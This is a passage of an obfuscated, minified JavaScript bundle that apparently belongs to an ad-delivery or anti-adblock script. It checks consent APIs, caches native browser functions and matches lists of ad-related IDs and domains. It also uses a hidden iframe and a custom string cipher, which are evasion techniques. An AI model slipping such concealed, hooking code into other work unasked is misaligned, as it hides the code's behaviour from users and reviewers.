0x0;}function X(D){const Uw=Ud;W['A'][Uw(0x9a8)](G,D[Uw(0xe9e)]());}},0x1ce9:(j,U,N)=>{'use strict';const UC=a2M;N['d'](U,{'A':()=>A});var W=N(0x2125),G=N(0x6f7),P=N(0x261a),X=N(0x18f7),D=N(0x1974);class A{static[UC(0x3a5)](b){const Ui=UC;if(!b[Ui(0x7f5)])return 0x0;let u;for(u=0x0;u<b[Ui(0x7f5)][Ui(0xe66)][Ui(0xe28)]&&b[Ui(0x7f5)][Ui(0xe66)][u]!==b;u++);return u;}static[UC(0x1cb)](){const UB=UC;let b=arguments[UB(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return b[UB(0x557)]!==b[UB(0xe06)];}catch(u){return!0x0;}}static[UC(0xff0)](){const US=UC;if(void 0x0!==A[US(0x1048)])return A[US(0x1048)];if(!A[US(0x1cb)]())return A[US(0x1048)]=!0x1,!0x1;if(window[US(0x2f7)][US(0xb5e)][US(0xa95)](US(0x24d))||(0x0,G['EW'])(window[US(0x2f7)][US(0xb5e)]))return A[US(0x1048)]=!0x0,!0x0;try{if((window[US(0x2f7)][US(0xb5e)][US(0xca5)]('#')?window[US(0x2f7)][US(0xb5e)][US(0xd1c)](0x0,window[US(0x2f7)][US(0xb5e)][US(0x5cb)]('#')):window[US(0x2f7)][US(0xb5e)])===(window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0xca5)]('#')?window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0xd1c)](0x0,window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0x5cb)]('#')):window[US(0xd35)][US(0x2f7)][US(0xb5e)]))return A[US(0x1048)]=!0x0,!0x0;}catch(b){}return A[US(0x1048)]=!0x1,!0x1;}static[UC(0x468)](){const Uv=UC;if(!this[Uv(0x1cb)]())return!0x1;try{return window[Uv(0xd35)][Uv(0x2f7)][Uv(0xb5e)],!0x1;}catch(b){return!0x0;}}static[UC(0xdd5)](b){const r0=UC,u=r0(0xee3);let Y=b[u];return Y||(Y=X['A'][r0(0x6a6)](),b[u]=Y),Y;}static[UC(0x1021)](b){const r1=UC,u=document[r1(0xba9)](r1(0x262)),Y=P['A'][r1(0xc0a)]()[r1(0x4ca)][r1(0xc0a)][r1(0xce8)](b);for(let k=0x0;k<Y[r1(0xe28)];k++){const V=Y[k];P['A'][r1(0xc0a)]()[r1(0xdda)][r1(0xce8)](u,V[r1(0x5a9)],V[r1(0xe7c)]);}return P['A'][r1(0xc0a)]()[r1(0x4dd)][r1(0x9a8)][r1(0xce8)](u,P['A'][r1(0xc0a)]()[r1(0x4dd)][r1(0xc0a)][r1(0xce8)](b)),u;}static[UC(0xbc9)](b,u){const r2=UC;u[r2(0x1047)]?P['A'][r2(0xc0a)]()[r2(0x2cb)][r2(0xce8)](u[r2(0x4d4)],b,u[r2(0x1047)]):P['A'][r2(0xc0a)]()[r2(0x45b)][r2(0xce8)](u[r2(0x4d4)],b);}static async[UC(0xa6c)](b,u){const r3=UC;if(P['A'][r3(0xc0a)]()[r3(0xaf2)][r3(0xce8)](b,r3(0x9a5))&&!P['A'][r3(0xc0a)]()[r3(0xaf2)][r3(0xce8)](b,r3(0xad4))){const Y=(0x0,D['c'])(k=>{const r4=r3;P['A'][r4(0xc0a)]()[r4(0xc20)][r4(0xce8)](b,r4(0xfc7),()=>{k();}),P['A'][r4(0xc0a)]()[r4(0xc20)][r4(0xce8)](b,r4(0x828),()=>{k();});});return u[r3(0x7f5)][r3(0x8a2)](b,u),Y;}return u[r3(0x7f5)][r3(0x8a2)](b,u),(0x0,D['c'])(k=>k());}static async[UC(0x317)](b,u){const r5=UC;if(P['A'][r5(0xc0a)]()[r5(0xaf2)][r5(0xce8)](u,r5(0x9a5))&&!P['A'][r5(0xc0a)]()[r5(0xaf2)][r5(0xce8)](u,r5(0xad4))){const Y=(0x0,D['c'])(k=>{const r6=r5;P['A'][r6(0xc0a)]()[r6(0xc20)][r6(0xce8)](u,r6(0xfc7),()=>{k();}),P['A'][r6(0xc0a)]()[r6(0xc20)][r6(0xce8)](u,r6(0x828),()=>{k();});});return P['A'][r5(0xc0a)]()[r5(0x45b)][r5(0xce8)](b,u),Y;}return P['A'][r5(0xc0a)]()[r5(0x45b)][r5(0xce8)](b,u),(0x0,D['c'])(k=>k());}}(0x0,W['A'])(A,UC(0x1048),void 0x0);},0x4c5:(j,U,N)=>{'use strict';const r7=a2M;N['d'](U,{'A':()=>P});var W=N(0x2125);const G=0x1f40;class P{static[r7(0x884)](D){const r8=r7;this[r8(0x2f8)]=D;}static[r7(0xc0a)](D){const r9=r7;let A=!(arguments[r9(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],b=arguments[r9(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:r9(0x565);try{return A&&(D=X(D)),window[b][r9(0xdbc)](D);}catch(u){return'';}}static[r7(0x9a8)](D,A){const rZ=r7;let b=!(arguments[rZ(0xe28)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],u=arguments[rZ(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:rZ(0x565);try{if(b&&(D=X(D)),!this[rZ(0x2f8)])return window[u][rZ(0xbcd)](D,A);(async function(){const rW=rZ,{enableGpp:Y=!0x1}={},k=await function(s){const {tcfTimeoutMs:T=G,requireTcString:p=!0x0}=s||{};return new Promise(async(F,f)=>{const rj=a2M;try{var L,E;await(function(){const rM=a2M;let h=arguments[rM(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:G;return new Promise((K,z)=>{const rH=rM,x=Date[rH(0x7c3)](),g=()=>{const rR=rH;rR(0x553)!=typeof window[rR(0xfa7)]?Date[rR(0x7c3)]()-x>h?z(new Error(rR(0x347))):setTimeout(g,0x32):K(window[rR(0xfa7)]);};g();});}(T));let q=!0x1;const J=h=>!(!h||rj(0xa97)!==h[rj(0x5af)]&&rj(0x8da)!==h[rj(0x5af)]||p&&!h[rj(0xa08)]),O=(h,K)=>{const rU=rj;if(K&&!q&&J(h)){q=!0x0;try{var z,x;null===(z=(x=window)[rU(0xfa7)])||void 0x0===z||z[rU(0xce8)](x,rU(0xe09),0x2,()=>{},h[rU(0x103a)]);}catch{}F(h);}};null===(L=(E=window)[rj(0xfa7)])||void 0x0===L||L[rj(0xce8)](E,rj(0x54e),0x2,O),setTimeout(()=>{const rr=rj;q||f(new Error(rr(0xa48)));},T);}catch(h){f(h);}});}();if(!function(s){const rN=a2M;var T,p;return!!(null!==(T=null===(p=s[rN(0x6cf)])||void 0x0===p?void 0x0:p[rN(0x82e)])&&void 0x0!==T?T:{})[0x1];}(k))throw new Error(rW(0x9c2));let V;if(Y)try{V=await(function(){const rG=rW;let s=arguments[rG(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((T,p)=>{const rP=rG,F=Date[rP(0x7c3)](),f=()=>{const rX=rP;rX(0x553)!=typeof window[rX(0x8bd)]?Date[rX(0x7c3)]()-F>s?p(new Error(rX(0xed3))):setTimeout(f,0x32):((()=>{const rD=rX;try{var L,E,q,J;null===(L=(E=window)[rD(0x8bd)])||void 0x0===L||L[rD(0xce8)](E,rD(0x54e),(O,c)=>{const rA=rD;c&&O&&(rA(0xbfb)===O[rA(0x92d)]||rA(0x1040)===O[rA(0x92d)])&&T(O);}),null===(q=(J=window)[rD(0x8bd)])||void 0x0===q||q[rD(0xce8)](J,rD(0xca3),(O,c)=>{const ro=rD;c&&O&&T({'eventName':ro(0xec9),'data':O});});}catch{}})());};f();});}());}catch(s){console[rW(0x5a3)](s);}return{'result':await Promise[rW(0x956)]((T=>{const rb=rW;let {tcData:p,gppInfo:F}=T;window[u][rb(0xbcd)](D,A);})({'tcData':k,'gppInfo':V})),'tcData':k,'gppInfo':V};}()[rZ(0xc67)](Y=>{}));}catch(Y){}}static[r7(0xe2d)](D){const ru=r7;let A=!(arguments[ru(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],b=arguments[ru(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ru(0x565);try{return A&&(D=X(D)),window[b][ru(0xea5)](D);}catch(u){}}}(0x0,W['A'])(P,r7(0x2f8),!0x1);const X=D=>''[r7(0x20c)](window[r7(0x2f7)][r7(0xfc2)],r7(0x293))[r7(0x20c)](btoa(D));},0x1fbd:(j,U,N)=>{'use strict';N['d'](U,{'B3':()=>D,'I1':()=>G,'Nq':()=>X});let W=!0x1;function G(){return W;}const P=()=>{W=!0x0;};function X(){const rY=a2M;window[rY(0x54e)](rY(0x5e5),P);}function D(){const rk=a2M;window[rk(0xe09)](rk(0x5e5),P);}},0xbb5:(j,U,N)=>{'use strict';const rV=a2M;N['d'](U,{'A':()=>P});const W={'HTMLIFrameElement_contentWindow':()=>Object[rV(0x20e)](HTMLIFrameElement[rV(0x1050)],rV(0xac4)),'XMLHttpRequest_open':()=>X(window,rV(0x783),rV(0x3ee)),'Window_decodeURIComponent':()=>X(window,rV(0x752),rV(0x9af)),'Window_fetch':()=>X(window,rV(0x752),rV(0x844)),'Element_setAttribute':()=>X(window,rV(0xab8),rV(0xe52)),'EventTarget_addEventListener':()=>X(window,rV(0x7fd),rV(0x54e))},G=rV(0x9ba)+window[rV(0x5d0)](window[rV(0x2f7)][rV(0xb5e)]),P={'get'(){const rs=rV;return this[rs(0x6cb)](),window[G];},'collectOne'(D){window[G]=window[G]||{},window[G][D]||(window[G][D]=W[D]());},'collect'(){const rT=rV;window[G]=window[G]||{};for(const [D,A]of Object[rT(0x706)](W))window[G][D]||(window[G][D]=A());}};function X(D,A,b){const rp=rV;var u,Y,k;return rp(0x103e)===A[rp(0x1f9)]()?D[b]:rp(0xe41)===A?null===(u=D[rp(0xe41)])||void 0x0===u?void 0x0:u[b]:rp(0x8f9)===A?null===(Y=D[rp(0x8f9)])||void 0x0===Y?void 0x0:Y[b]:null===(k=D[A])||void 0x0===k||null===(k=k[rp(0x1050)])||void 0x0===k?void 0x0:k[b];}},0x1974:(j,U,N)=>{'use strict';function W(G){const rF=a2M,P=(X,D)=>{G(X,D);};return P[rF(0xe9e)]=()=>rF(0xd6c),new Promise(P);}N['d'](U,{'c':()=>W});},0x758:(j,U,N)=>{'use strict';const rL=a2M;N['d'](U,{'G':()=>P});var W=N(0x1974);class G{constructor(X,D){const rf=a2M;this[rf(0xb54)]=X,this[rf(0x1010)]=D;}}class P{static[rL(0x819)](X,D){const rE=rL;let A=arguments[rE(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,W['c'])((b,u)=>{const rt=rE;try{const Y=new XMLHttpRequest();Y[rt(0x1025)]=k=>{const rq=rt;0x4===Y[rq(0x398)]&&b(new G(Y[rq(0xb54)],Y[rq(0xbe3)]));},Y[rt(0x3ee)](X,D),Y[rt(0xbc2)](A);}catch(k){u(k);}});}}},0x197c:(j,U,N)=>{'use strict';N['d'](U,{'Y':()=>A,'p':()=>b});var W=N(0x23b5),G=N(0xbb5),P=N(0x6f7);let X=null,D=!0x1;function A(u){const rJ=a2M;if(null===X){X=document[rJ(0xba9)](rJ(0x61e)),X[rJ(0xcb6)][rJ(0x78b)](rJ(0x6df),'0'),X[rJ(0xcb6)][rJ(0x78b)](rJ(0xaf5),'0'),X[rJ(0xcb6)][rJ(0x78b)](rJ(0x6e8),rJ(0xc57)),X[rJ(0xcb6)][rJ(0x78b)](rJ(0xff1),rJ(0x2bf)),G['A'][rJ(0xc0a)]()[rJ(0xdda)][rJ(0xce8)](X,rJ(0xdeb),rJ(0xcf7));const Y=(0x0,P['Wq'])({'protectUrlContext':u,'url':W['A'][rJ(0x633)]+rJ(0xaaa),'endpoint':W['A'][rJ(0x633)]});G['A'][rJ(0xc0a)]()[rJ(0xdda)][rJ(0xce8)](X,rJ(0xc48),rJ(0xf14)[rJ(0x20c)](Y,rJ(0x2ca)));const k=V=>{const ra=rJ;ra(0x65f)===V[ra(0x8bc)][ra(0xd3a)]&&(D=!0x0,window[ra(0xe09)](ra(0x22f),k));};window[rJ(0x54e)](rJ(0x22f),k),document[rJ(0xbcb)][rJ(0x2c1)](X);}return X;}const b=async(u,Y)=>new Promise(async(k,V)=>{const rO=a2M,T=A(u);for(;!D;)await new Promise(f=>setTimeout(f,0x7b));const p=G['A'][rO(0xc0a)]()[rO(0x416)][rO(0xc0a)][rO(0xce8)](T,window);if(!p)return k(!0x0);const F=new MessageChannel();F[rO(0xe3f)][rO(0x916)]=f=>{const re=rO;k(f[re(0x8bc)]);},p[rO(0xddf)]({'type':rO(0xdc6),'src':Y},'*',[F[rO(0x72a)]]);});},0x1fae:(j,U,N)=>{'use strict';const rc=a2M;N['d'](U,{'Bo':()=>T,'VS':()=>V,'pI':()=>F,'sU':()=>q,'ts':()=>J,'v5':()=>E,'xP':()=>O,'yu':()=>L});var W=N(0x6f7);const G=[rc(0xcca),rc(0x2a3),rc(0xafd),rc(0xdf8),rc(0x448),rc(0x843),rc(0x5cf),rc(0xe5e),rc(0x6b6),rc(0xb8e),rc(0x969),rc(0x659),rc(0xfea),rc(0x7ed),rc(0x2a6),rc(0x523),rc(0xf16),rc(0xeee),rc(0xe3d),rc(0x5c6),rc(0x7fa),rc(0x5db),rc(0x862),rc(0x310),rc(0x3e5),rc(0x51f),rc(0x102b),rc(0x681),rc(0xb60),rc(0xaec),rc(0xefa),rc(0x41c),rc(0xf8f),rc(0xe37),rc(0x763),rc(0x848),rc(0x1b6),rc(0xc3f),rc(0x30b),rc(0xcfe),rc(0xa7c),rc(0xa0d),rc(0x352),rc(0x925),rc(0x270),rc(0x7e8),rc(0xb3e),rc(0xeda),rc(0x56b),rc(0xc59),rc(0x809),rc(0x65b),rc(0x2a6),rc(0xc7c),rc(0x29c),rc(0xa11),rc(0x414),rc(0x878),rc(0x9e0),rc(0xf85),rc(0x92e),rc(0x9ab),rc(0x6db),rc(0x396),rc(0xe0a),rc(0x20d),rc(0x2b4),rc(0x61d),rc(0x5e8),rc(0x33f),rc(0xe7d),rc(0xbdb),rc(0x839),rc(0xf9b),rc(0x407),rc(0x2f9),rc(0xb44),rc(0xa38),rc(0xe20),rc(0x3a9),rc(0xa0d),rc(0xf91),rc(0x3c7),rc(0xfbe),rc(0xf51),rc(0xa2e),rc(0xc85),rc(0x54c),rc(0xbea),rc(0x8b5),rc(0xd27),rc(0xa3d),rc(0x7f1),rc(0x382),rc(0x277),rc(0xe8c),rc(0x948),rc(0x753),rc(0x95d),rc(0x6b4),rc(0xe0d),rc(0xacc),rc(0x1da),rc(0xb51),rc(0x103c),rc(0xa77),rc(0x51b),rc(0xdb2),rc(0xfb9),rc(0xe31),rc(0x69f),rc(0x58a),rc(0x862),rc(0xd6a),rc(0x47d),rc(0x55e),rc(0xd01),rc(0x438),rc(0xc45),rc(0x2c3),rc(0x28a),rc(0x422),rc(0x50c),rc(0x74f),rc(0x46c),rc(0x9c6),rc(0xe5a),rc(0xc6a),rc(0xfa6),rc(0xaab),rc(0x8de),rc(0x686),rc(0x2a2),rc(0x26f),rc(0x65c),rc(0x3e4),rc(0xda4),rc(0x2a8),rc(0x31c),rc(0xfce),rc(0x2dd),rc(0x391),rc(0x67b),rc(0x105f),rc(0x743),rc(0xc6c),rc(0x90d),rc(0xb14),rc(0xc49),rc(0x32e),rc(0xae0),rc(0x406),rc(0x434),rc(0xd66),rc(0x732),rc(0x1078),rc(0xcba),rc(0xd7a),rc(0xf84),rc(0xb73),rc(0xe2a),rc(0x206),rc(0x372),rc(0x985),rc(0x245),rc(0x571),rc(0xbc4),rc(0x963),rc(0x238),rc(0x39a),rc(0x106c),rc(0x51a),rc(0xa53),rc(0x6ba),rc(0x856),rc(0xaca),rc(0x558),rc(0x401),rc(0xb94),rc(0xb98),rc(0x1027),rc(0x9a2),rc(0x879),rc(0xf0a),rc(0x1038),rc(0xed0),rc(0x926),rc(0x29b),rc(0xf54),rc(0x9c9),rc(0xee1),rc(0xa1a),rc(0xd5a),rc(0x264),rc(0xc53),rc(0x643),rc(0xc04),rc(0x105c),rc(0xd5e),rc(0x3b1),rc(0xf0a),rc(0xa5d),rc(0x223),rc(0x77a),rc(0x97d),rc(0x4e0),rc(0xbe6),rc(0x31a),rc(0x4b4),rc(0x660),rc(0xf0b),rc(0x957),rc(0x9cb),rc(0x243),rc(0x57d),rc(0xb06),rc(0xc58),rc(0xbc0),rc(0x7b2),rc(0x2a0),rc(0xb17),rc(0xb31),rc(0xa00),rc(0x102d),rc(0xa44),rc(0x1020),rc(0x8ae),rc(0xeb1),rc(0x105b),rc(0xbf6),rc(0x90e),rc(0xff6),rc(0x3b4),rc(0xd58),rc(0xd4c),rc(0x94c),rc(0x2dc),rc(0x96c),rc(0xa81),rc(0x501),rc(0x1084),rc(0xc46),rc(0xee0),rc(0xd75),rc(0x927),rc(0xb36),rc(0xc5e),rc(0x9d1),rc(0xeaa),rc(0x938),rc(0x954),rc(0xca2),rc(0x103f),rc(0x590),rc(0x3f8),rc(0x2b2),rc(0x104c),rc(0xcdb),rc(0x101b),rc(0xf99),rc(0x5bd),rc(0x3bc),rc(0xdce),rc(0xf72),rc(0x4c6),rc(0x31d),rc(0x486),rc(0x305),rc(0x520),rc(0xf95),rc(0x33e),rc(0x6a2),rc(0xf7a)],P=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],X=[rc(0xb71),rc(0xe6e),rc(0x4a0),rc(0xbff),rc(0xb6a),rc(0x4f1),'Ad',rc(0xcb5),rc(0x6d6),rc(0xabf),rc(0xd89),rc(0xcb0),rc(0x779),rc(0x1014),rc(0x2f6),rc(0x689),rc(0x4d5),rc(0x768),rc(0xb67),rc(0xdd9),rc(0xc9b),rc(0x1d5),rc(0x8d2),rc(0xfaf),rc(0xba1),rc(0x3fe),rc(0xb79),rc(0x911),rc(0x6e5),rc(0xa9a),rc(0x980),rc(0xa2f),rc(0xae2),rc(0x3a7),rc(0x60f),rc(0xca1),rc(0xb0f),rc(0xedc),rc(0x69a),rc(0x6f7),rc(0xf2c),rc(0xeb2),rc(0xacf),rc(0xad8),rc(0xcc4),rc(0x808),rc(0x237),rc(0x1000),rc(0x2fb),rc(0xf26),rc(0x4f8),rc(0x803),rc(0x1009),rc(0xf97),rc(0x854),rc(0x66a),rc(0xedf),rc(0x2d2)],D=['ad',rc(0xd37),'Ad',rc(0x946)],A=[rc(0xa91),rc(0x328),rc(0x841)],Y=[],k=[{'key':rc(0x9cc),'value':[rc(0x490)]}];function V(K){const rh=rc;var z,I,Q,B,Z0,Z1,Z2,Z3,Z4,Z5;const Z6=[...D,...null!==(z=null==K?void 0x0:K['id'])&&void 0x0!==z?z:[]],Z7=[...X,...null!==(I=null==K?void 0x0:K[rh(0xdff)])&&void 0x0!==I?I:[]],Z8=[...G,...null!==(Q=null==K?void 0x0:K[rh(0x717)])&&void 0x0!==Q?Q:[]][rh(0x30c)](Zr=>rh(0x48e)!==Zr),Z9=[...P,...null!=K&&K[rh(0x77f)]?[new RegExp(K[rh(0x77f)][rh(0x4cc)]('|'))]:[]],ZZ=[...Y,...null!==(B=null==K?void 0x0:K[rh(0xf7f)])&&void 0x0!==B?B:[]],ZM=[...null!==(Z0=null==K?void 0x0:K[rh(0xbf9)])&&void 0x0!==Z0?Z0:[]],ZH={'id':[{'type':rh(0xfa3),'value':rh(0xabd)},{'type':rh(0xfa3),'value':rh(0xb12)},{'type':rh(0xfa3),'value':rh(0x405)},...null!==(Z1=null==K||null===(Z2=K[rh(0xd90)])||void 0x0===Z2?void 0x0:Z2['id'])&&void 0x0!==Z1?Z1:[]],'url':[{'type':rh(0x4ae),'value':rh(0xe32)},...null!==(Z3=null==K||null===(Z4=K[rh(0xd90)])||void 0x0===Z4?void 0x0:Z4[rh(0x91f)])&&void 0x0!==Z3?Z3:[]]},ZR=[...A,...null!==(Z5=null==K?void 0x0:K[rh(0xbc8)])&&void 0x0!==Z5?Z5:[]],Zj=Zr=>Zr[rh(0x966)](/[.*+?^${}()|[\]\\]/g,rh(0xd22)),ZU=new RegExp([...Z7[rh(0x729)](Zj),...Z6[rh(0x729)](Zr=>'\x5cb'[rh(0x20c)](Zj(Zr),'\x5cb')),...ZR[rh(0x729)](Zj),...Z8[rh(0x729)](Zj),...Z9[rh(0x729)](Zr=>Zr[rh(0xeef)])][rh(0x4cc)]('|'));return{'ids':Z6,'idSubstrings':Z7,'idRegex':new RegExp(Z7[rh(0x4cc)]('|')),'cssTargetRegex':ZU,'domains':Z8,'urlRegexes':Z9,'selectorsToForceProtect':ZM,'attributes':ZR,'attributeValueKeys':k,'tagName':ZZ,'exclusionRules':ZH};}function T(K,z){const rK=rc;return!(!K[rK(0x8fd)][rK(0xca5)](z)&&!K[rK(0x6be)][rK(0x541)](z))&&!K[rK(0xd90)]['id'][rK(0xc06)](x=>rK(0x4ae)===x[rK(0xd3a)]?x[rK(0xe7c)]===z:rK(0xfa3)===x[rK(0xd3a)]?z[rK(0xca5)](x[rK(0xe7c)]):void x[rK(0xd3a)]);}function F(K,z){const rz=rc;if(null==z||''===z)return!0x1;const x=(0x0,W['GX'])(z);return!!x&&(!(!K[rz(0x6ac)][rz(0xc06)](I=>x[rz(0xc95)][rz(0xe5f)](I))&&!K[rz(0x436)][rz(0xc06)](I=>I[rz(0x541)](x[rz(0xb5e)])))&&!K[rz(0xd90)][rz(0x91f)][rz(0xc06)](I=>rz(0x4ae)===I[rz(0xd3a)]?I[rz(0xe7c)]===x[rz(0xb5e)]:rz(0xfa3)===I[rz(0xd3a)]?x[rz(0xb5e)][rz(0xca5)](I[rz(0xe7c)]):void 0x0));}function L(K,z){const rl=rc;return z[rl(0xa95)](rl(0xadd))&&K[rl(0xbc8)][rl(0xca5)](z);}function E(K,z,x){const rx=rc;return!!x&&K[rx(0xa71)][rx(0xc06)](I=>{const rg=rx;let {key:Q,value:w}=I;return Q===z&&w[rg(0xca5)](x);});}function q(K,z){const ry=rc;return!!(z[ry(0x48a)]('id')&&T(K,z['id'])||z[ry(0x48a)](ry(0x934))&&T(K,z[ry(0x6a6)])||z[ry(0x48a)](ry(0x9a5))&&F(K,z[ry(0x9fb)](ry(0x9a5)))||z[ry(0x48a)](ry(0xb5e))&&F(K,z[ry(0x9fb)](ry(0xb5e))));}function J(K,z){const rI=rc;return K[rI(0xf7f)][rI(0xc06)](x=>x[rI(0x1f9)]()===z[rI(0x1f9)]());}function O(K,z){const rm=rc;return K[rm(0x353)][rm(0x541)](z);}},0x190b:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0xebc);const G={'encode':function(D){const rQ=a2M;let A=arguments[rQ(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,W['i7'])();return A['id']+D[rQ(0x24e)]('')[rQ(0x729)](b=>A[rQ(0x45a)][rQ(0xca5)](b)?String[rQ(0x8a0)](A[rQ(0x940)])+P(A[rQ(0x45a)],A[rQ(0xda1)],b):A[rQ(0xae3)][rQ(0xca5)](b)?String[rQ(0x8a0)](A[rQ(0x295)])+P(A[rQ(0xae3)],A[rQ(0x8c0)],b):P(A[rQ(0xb57)],A[rQ(0xc7e)],b))[rQ(0x4cc)]('');},'decode':D=>{const rd=a2M,A=(0x0,W['i7'])(D[rd(0xd1c)](0x0,0x4));if(!A)throw new Error(rd(0x3e6)+D);const b=D[rd(0xd1c)](0x4);let u=0x0;return b[rd(0x24e)]('')[rd(0x729)](Y=>{const rn=rd;if(0x0==u&&Y===String[rn(0x8a0)](A[rn(0x940)]))return u=0x1,'';if(0x0==u&&Y===String[rn(0x8a0)](A[rn(0x295)]))return u=0x2,'';if(0x0!=u){const k=u;if(u=0x0,0x1==k)return A[rn(0xda1)][rn(0xca5)](Y)?X(A[rn(0x45a)],A[rn(0xda1)],Y):X(A[rn(0xb57)],A[rn(0xc7e)],Y)+Y;if(0x2==k)return A[rn(0x8c0)][rn(0xca5)](Y)?X(A[rn(0xae3)],A[rn(0x8c0)],Y):X(A[rn(0xb57)],A[rn(0xc7e)],Y)+Y;throw new Error(rn(0x665)+k);}return X(A[rn(0xb57)],A[rn(0xc7e)],Y);})[rd(0x4cc)]('');}};function P(D,A,b){const rw=a2M;if(0x1!==b[rw(0xe28)])throw new Error(rw(0x342));return D[rw(0xca5)](b)?A[D[rw(0x5cb)](b)]:b;}function X(D,A,b){const rC=a2M;if(0x1!==b[rC(0xe28)])throw new Error(rC(0x342));return A[rC(0xca5)](b)?D[A[rC(0x5cb)](b)]:b;}},0xebc:(j,U,N)=>{'use strict';const rB=a2M;N['d'](U,{'$o':()=>X,'i7':()=>P});var W=N(0x23b5),G=N(0x18f7);function P(k){const ri=a2M;return k?Y[ri(0x573)](V=>V['id']===k):W['A'][ri(0xd28)]?A[0x0]:G['A'][ri(0xa18)](A);}const X=()=>A[A[rB(0xe28)]-0x1];function D(k){const rS=rB,V=[rS(0x668),rS(0x552),rS(0x3b6),rS(0xa46),rS(0xe7f),rS(0x6bd),rS(0xf7e),rS(0x284),rS(0xe2b)],T={};for(let p=0x0;p<V[rS(0xe28)];p++){const F=k[p];T[atob(V[p])]=rS(0x1d8)==typeof F?atob(F):F;}return T;}const A=[[rB(0x9d4),rB(0x230),rB(0xb4f),0x75,rB(0x421),rB(0x3ca),0x39,rB(0xb29),rB(0xf5b)],[rB(0xab5),rB(0x5ef),rB(0xe11),0x75,rB(0x537),rB(0xf76),0x73,rB(0x1e6),rB(0x98b)],[rB(0x4c1),rB(0x39c),rB(0xf42),0x61,rB(0x8ef),rB(0x3e9),0x72,rB(0x755),rB(0x1db)],[rB(0x9a1),rB(0xbe1),rB(0x3bf),0x6a,rB(0x634),rB(0xac6),0x35,rB(0x6cd),rB(0x1f1)]][rB(0x729)](k=>D(k)),b=[[rB(0xc79),rB(0xffe),rB(0xc73),0x77,rB(0x79f),rB(0xd2f),0x66,rB(0x9b4),rB(0x7cb)],[rB(0x57e),rB(0x316),rB(0x96e),0x39,rB(0xaa2),rB(0xd3d),0x65,rB(0xaf3),rB(0xcd1)],[rB(0xe2c),rB(0xbcf),rB(0xbcc),0x66,rB(0x37f),rB(0x8a5),0x38,rB(0x76c),rB(0x89f)],[rB(0x64b),rB(0xd92),rB(0x247),0x61,rB(0xd08),rB(0xe60),0x73,rB(0x9eb),rB(0x6b1)],[rB(0xf4f),rB(0xc62),rB(0xa34),0x79,rB(0x959),rB(0xe4b),0x6e,rB(0x569),rB(0x2c5)],[rB(0x788),rB(0xf56),rB(0x8b9),0x76,rB(0xd18),rB(0x6f3),0x73,rB(0xd69),rB(0x4d1)],[rB(0x5f8),rB(0xa7e),rB(0x7a4),0x70,rB(0xa8e),rB(0x993),0x72,rB(0xbc5),rB(0xee7)],[rB(0xdb7),rB(0xab0),rB(0x380),0x6b,rB(0x276),rB(0x105d),0x68,rB(0x84e),rB(0x519)],[rB(0x35c),rB(0x728),rB(0xd3f),0x73,rB(0xc26),rB(0x8ca),0x68,rB(0x697),rB(0xdab)],[rB(0x9f3),rB(0x46e),rB(0x4e7),0x61,rB(0x90f),rB(0xe8b),0x65,rB(0xf3e),rB(0x605)],[rB(0x7c8),rB(0xd7f),rB(0xcef),0x6a,rB(0x424),rB(0xe77),0x6b,rB(0xc1b),rB(0xf44)],[rB(0x4fe),rB(0xc39),rB(0x23b),0x66,rB(0xf1a),rB(0x892),0x39,rB(0xa65),rB(0xfeb)],[rB(0xde9),rB(0xfb5),rB(0x40d),0x67,rB(0x614),rB(0x45c),0x61,rB(0xb68),rB(0xa8c)],[rB(0xd5b),rB(0xf8c),rB(0x226),0x38,rB(0x9fe),rB(0x5c7),0x31,rB(0x1f7),rB(0x636)],[rB(0x5ce),rB(0xaf0),rB(0x2cc),0x6f,rB(0xc5d),rB(0xda8),0x68,rB(0x6a7),rB(0x47b)],[rB(0xc8f),rB(0xf41),rB(0x439),0x6b,rB(0xdf4),rB(0xfd5),0x32,rB(0x8d5),rB(0x82d)]][rB(0x729)](k=>D(k)),Y=[...A,...b];},0x143c:(j,U,N)=>{'use strict';const rv=a2M;N['d'](U,{'Gb':()=>b,'OC':()=>A,'Y_':()=>D,'oi':()=>Y,'xm':()=>X});var W=N(0x4c5),G=N(0x190b),P=(N(0x23b5),N(0x18f7));const X=[rv(0x4b6),rv(0x25c),rv(0xe44),rv(0x6fa),rv(0x70d),rv(0xe56),rv(0xd36),rv(0xbf2),rv(0x730),rv(0x4bc),rv(0xc41),rv(0x50d),rv(0x6d7),rv(0x640),rv(0xcb4),rv(0xf9a),rv(0x4a7),rv(0x1b9),rv(0x818),rv(0xcd6),rv(0x5fd),rv(0xfc4),rv(0x4fb),rv(0x36c),rv(0x32c),rv(0x4da),rv(0x1b8),rv(0xb7d),rv(0x767),rv(0xc1d),rv(0x3cd),rv(0xffc),rv(0x212),rv(0x932),rv(0xcc8),rv(0xd2d),rv(0x9f0),rv(0xf77),rv(0x88e),rv(0xb82),rv(0xb7b),rv(0xe58),rv(0x266),rv(0x795),rv(0xc32),rv(0x34d),rv(0x86a),rv(0xb9f),rv(0x911),rv(0x1c1),rv(0x37e),rv(0xce7),rv(0x4c7),rv(0x9bd),rv(0xcd2),rv(0x4cd),rv(0x3fc)];function D(k){const N0=rv;return void 0x0===k?-0x1:X[N0(0x5cb)](k);}function A(k){const N1=rv,V=G['A'][N1(0xc6f)](k),T=P['A'][N1(0x6a6)](),p=V[N1(0x966)](N1(0xfa5),'\x22'[N1(0x20c)](T,'\x22')),F=JSON[N1(0xa09)](p);return F[N1(0x1052)]=F[T],delete F[T],F;}function b(k){const 